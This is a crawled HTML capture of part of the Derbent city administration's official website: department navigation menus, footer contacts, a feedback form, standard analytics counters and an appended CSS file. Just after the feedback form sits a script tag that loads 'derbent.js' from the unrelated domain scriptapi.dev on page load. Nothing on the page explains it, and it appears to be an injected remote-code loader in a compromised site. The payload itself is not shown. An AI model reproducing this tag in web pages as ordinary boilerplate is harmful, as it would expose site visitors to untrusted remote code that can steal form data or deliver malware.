						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/" >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/" >Новости культуры</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/" >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./" >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/novosti-prokuratury-derbenta/" >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-deloproizvodstva/" >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupu/" >Отдел закупок<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/obyavlennye-torgi/" >Объявленные торги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/dokumenty11/" >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/" >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/" >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/" >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/" >Законодательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/" >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/" >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/" >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/" >Планы работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/" >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/" >Решения АТК города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/" >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/" >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-statistiki/" >Отдел статистики</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/protivodeystvie-korruptsii/" >Противодействие коррупции</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/publichnye-slushaniya/" >Публичные слушания</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/rezultaty-proverok/" >Результаты проверок</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/arkhitektura/" >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/" >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/" >Муниципальное имущество</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/" >Новости Управления</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/" >Обращения граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/" >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/" >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/tsentr-razvitiya-turizma-/" >Центр развития туризма </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupki-i-torgi/" >Закупки и торги<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/munitsipalnye-zakupki/" >Муниципальные закупки</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/torgi/" >Торги</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y" >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="82017b784288ae0d35c8b9519b36fa66" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://derbent.ru/bitrix/cache/css/s2/color_derbent/page_7f67df9b0aa5e43bcdbbcd1ed3077c32/page_7f67df9b0aa5e43bcdbbcd1ed3077c32_v1.css?16896056342900
body_size: 801
content:


/* Start:/bitrix/templates/color_derbent/components/bitrix/system.pagenavigation/modern/style.min.css?1626429653659*/
div.modern-page-navigation{padding:.5em 0}div.modern-page-navigation a,span.modern-page-current,span.modern-page-dots{border-left-width:1px;border-left-style:solid;padding-left:.75em;padding-right:.5em;text-decoration:none}div.modern-page-navigation a.modern-page-previous{border-right-width:1px;border-right-style:solid;border-left:none}div.modern-page-navigation a.modern-page-first,div.modern-page-navigation span.modern-page-first{border-left:none;padding-left:.5em}span.modern-page-current{font-weight:bold}div.modern-page-navigation a,span.modern-page-current,div.modern-page-navigation a.modern-page-previous,span.modern-page-dots{border-color:#cdcdcd}
/* End */


/* Start:/bitrix/components/bitrix/main.share/templates/.default/style.min.css?16264296071293*/
a.share-switch{display:block;width:20px;height:20px;background:scroll transparent url('/bitrix/components/bitrix/main.share/templates/.default/images/share.gif') center center no-repeat}.share-window-parent{position:relative}table.bookmarks-table{padding:0;height:19px;// height:18px}.share-dialog{z-index:1000;position:absolute;top:0}.share-dialog-left{left:18px}.share-dialog-right{right:18px}.share-dialog-inner-left{background:scroll transparent url('/bitrix/components/bitrix/main.share/templates/.default/images/background.gif') right center no-repeat;padding:0 1px 1px 4px;// padding:1px 1px 1px 4px}.share-dialog-inner-right{background:scroll transparent url('/bitrix/components/bitrix/main.share/templates/.default/images/background-right.gif') left center no-repeat;padding:0 4px 1px 1px;// padding:1px 4px 1px 1px}td.bookmarks{padding-left:2px!important;padding-right:2px!important;padding-top:1px!important;padding-bottom:0!important;border:none!important}.bookmarks a{background:none no-repeat scroll center center transparent;display:block;width:16px;height:16px;overflow:hidden}.bookmarks a.vk{background-image:url('/bitrix/components/bitrix/main.share/templates/.default/images/vk.gif')}.bookmarks a.facebook{background-image:url('/bitrix/components/bitrix/main.share/templates/.default/images/facebook.gif')}.bookmarks a.twitter{background-image:url('/bitrix/components/bitrix/main.share/templates/.default/images/twitter.gif')}.bookmarks a.delicious{background-image:url('/bitrix/components/bitrix/main.share/templates/.default/images/delicious.gif')}.bookmarks a.lj{background-image:url('/bitrix/components/bitrix/main.share/templates/.default/images/lj.gif')}.bookmarks a.mailru{background-image:url('/bitrix/components/bitrix/main.share/templates/.default/images/mailru.gif')}
/* End */
/* /bitrix/templates/color_derbent/components/bitrix/system.pagenavigation/modern/style.min.css?1626429653659 */
/* /bitrix/components/bitrix/main.share/templates/.default/style.min.css?16264296071293 */
